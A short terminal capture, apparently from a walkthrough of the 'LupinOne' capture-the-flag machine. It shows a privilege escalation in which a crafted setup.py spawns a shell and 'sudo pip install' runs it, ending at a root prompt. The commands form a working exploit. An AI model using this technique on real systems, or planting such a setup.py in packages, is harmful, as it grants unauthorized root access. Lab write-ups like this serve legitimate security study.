 arsene@LupinOne:/tmp$ TF=$(mktemp -d)
arsene@LupinOne:/tmp$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(
tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/tmp$ sudo pip install $TF
Processing ./tmp.YKLvdcxu0W
#